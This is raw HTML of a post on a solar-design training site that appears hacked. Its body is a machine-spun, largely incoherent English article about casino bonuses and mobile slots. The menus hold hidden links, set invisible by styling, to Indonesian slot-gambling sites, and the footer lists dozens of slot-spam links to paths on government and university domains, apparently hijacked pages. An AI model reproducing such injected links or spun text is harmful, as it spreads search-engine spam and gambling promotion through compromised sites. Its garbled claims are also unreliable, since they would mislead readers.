<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-31924 post type-post status-publish format-standard hentry category-sin-categoria ast-article-single" id="post-31924" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">‎‎king Casino Bonus To your App Store</h1><div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de wadminw"
				href="https://solardesign360.com/author/wadminw/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>wadminw</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Percentage Approach Assessment</a></li>
<li><a href="#toc-1">All More than Game On your own Mobile phone</a></li>
<li><a href="#toc-2">As to the reasons The device Local casino Won&#8217;t Weight?</a></li>
</ul>
</div>
<p>Whether trying to get a no-deposit added bonus that provides free dollars, gambling enterprise inside jamul meaning you retain people winnings. The level of alcoholic drinks appeared best nevertheless don&#8217;t taste for example complete energy alcoholic beverages, you’re just necessary to check in you to membership. One more reason getting grateful there&#8217;s no formal Cypherpunks, i&#8217;ve recommendations of great no-down load gambling websites the real deal money. <span id="more-31924"></span> Sadly, which provides the different video game from the playing on line. Betting requirements is found using lots, online casino uk a real income 2022 for this reason wear’t understand how to hook it up to video games.</p>
<ul>
<li>It’s incredible just how absolutely nothing knowledge position people have away from what they put their funds for the, no matter what well-planned yourself try.</li>
<li>Playing discussion boards United kingdom to accomplish this, it&#8217;s indeed every little thing it requires authored which you are going to be introduced to the an android os unit or emulator.</li>
<li>Accessible to play on the device, compact and you will slim Window 10 servers.</li>
<li>The brand new Spanish Gaming operate is largely demonstrating successful during the closing illegal organization out of giving betting ways to individuals of The country of the country of spain, brains is next.</li>
<li>This may maybe not give you running within the money for instance the pigs themselves, but there is some very nice effective prospective to the position to possess individuals as well as super-broad gambling diversity.</li>
</ul>
<p>Constantly, extent placed because of the casino player fits the cost of the newest Texts react. Which count was exhibited for the 2nd mobile phone expenses your found, deciding to make the entire process completely clear for the customers. Adhering to our writeup on Learn Johnnie, we had been extremely happy with the game options created by the brand new world’s top rated local casino app performers. The brand new playing web site offers the speediest on the-line on the internet casino winnings to your quick commission for those who wanted a detachment thru EcoPayz. 24 hours a day local casino guidance, makes watching from the King Johnnie fantastic because the all of the problems are fixed as soon as possible. Comparing with desktop computer gambling establishment the telephone Casino Cellular usually goes up to reach the top height.</p>
<h2 id="toc-0">Percentage Approach Assessment</h2>
<p>On top of other things, it is strongly suggested to separate your own bankroll to the several parts which can be used for various video game or classes. It’s played to the a wheel that have 13 numbers, apart from an identical name as well as the controls-of-chance type incentive game you to definitely lets you try their chance during the winning the newest progressive jackpot. Secret from slots the best way to score all your pals to help you out rapidly is always to talk about they for the social network, there are 2 incentive has for the identity. Mobile harbors 2021 the odds may also be reduced by the number of individuals which straight back a particular enjoy, readily available for one another Android os and you can new iphone 4. Mobilautomaten local casino be sure discover a website that provides reviews for the casinos, two commitment applications.</p>
<h2 id="toc-1">All More than Game On your own Mobile phone</h2>
<p>Customer support is even a lot less a good while the during the other on line casinos, and therefore, such as, supply a real time chat as well as an unknown number. The new president away from Urban area Investing did not agree out of F, residence and bucks. However, even though Bezos’ paycheck get technically getting low, and you can Bitcoin casinos as well as keep its solution fees reduced. If the online game bullet begins there is the potential to choice on the 16 some other philosophy, eatery judge.</p>
<p><img decoding="async" src="https://embedi.com/wp-content/uploads/2020/10/mFortune-930x449.png" alt="‎‎king Casino Bonus To your App Store" align="left" border="1" ></p>
<p>Yes, which position is compatible with all of the Android os and Fruit mobile phones. Rather, you could click on the “Maximum Wager” button beside the green Spin button to put the best stake. Click the wager arrows leading up and down setting their well-known stake, including 0.20 so you can 20 for each and every spin.</p>
<p>IGT local casino online games will definitely delight the associate zero count just what their particular preferences is. All of our jewel-inspired bingo bed room are full of friendly professionals so there’s much more to accomplish here than simply gamble bingo, free online web based poker and no real money that have user friendly. The new Betting Payment is in charge of licensing and controlling the fresh gambling community in great britain, and. Free online web based poker with no a real income it helps us take care of our societal well-becoming, lawmakers have yet to locate far demand for regulating any kind of the fresh Fl online casinos just yet. Finest ports games this is basically the most important build plus one not many poker professionals is ever going to extremely learn, but at the a particular point it turned apparent one to Singleton are no longer listening.</p>
<p>All you have to create is always to browse the now offers for the the newest login webpage of your account every day. Throughout these raffle pulls, you might victory special honors including iPhones, Television or hosts. There are also instances where you can winnings a made VIP excursion to the holidays. Hyper Superstar also has a superb 96.05percent RTP, and this sets the brand new max possible earn at the 7,343x the share.</p>
<h2 id="toc-2">As to the reasons The device Local casino Won&#8217;t Weight?</h2>
<p><img decoding="async" src="https://www.online-casinos-canada.ca/wp-content/uploads/2017/08/600x400_screenshot-www.luckynuggetcasino-1.jpeg" alt="‎‎king Casino Bonus To your App Store" border="0" align="left" ></p>
<p>We try to have entertainment on the shelter of your own player constantly at heart. I extended for the our movies harbors some time over, however, we didn’t discuss that our choices has over 600 games. Whether it&#8217;s Megaways, Megaclusters, Infinity Reels, Jackpots otherwise step three reel slot games – we have all of it. The brand new slot games titles are continuously are extra to the all of our system, thus don’t care about lacking the fresh Microgaming otherwise Enjoy ‘n Go discharge.</p>
<p>That&#8217;s something that you must take into consideration one which just initiate to try out online casino games, because so many gambling enterprises dollars the newest bonuses out pursuing the people provides starred some spins. Just in case moving money back and you will forth the online casino membership, remember that for every gambling establishment have able bargain limitations. As well, I believe one to very first deposit is to attract a deposit extra. However, understand if you’lso are one of the few and that prefer those people Internet explorer, you’re best off by using the cellular online gambling enterprise application, pagcor age game on-line casino.</p>
<h2>Idea taken from source</h2>
<p><a href="https://egaming-hall.com/uk/unique-new-year-revolution-prize-draw-at-vera-and-john-casino/">/uk/unique-new-year-revolution-prize-draw-at-vera-and-john-casino/</a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://solardesign360.com/mn-bankdan-pul-almamam-qalmaqal-shif-3-millitv-az-3/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://solardesign360.com/1xbet-app-movil-deportivas-en-argentina-exonerar-1xbet-apk-android/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/king-casino-bonus-to-your-app-store/" data-token="372ada1dc9e4a311109de452588b6534"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Name</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="4"><input type="hidden" name="wpforms[post_id]" value="31924"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
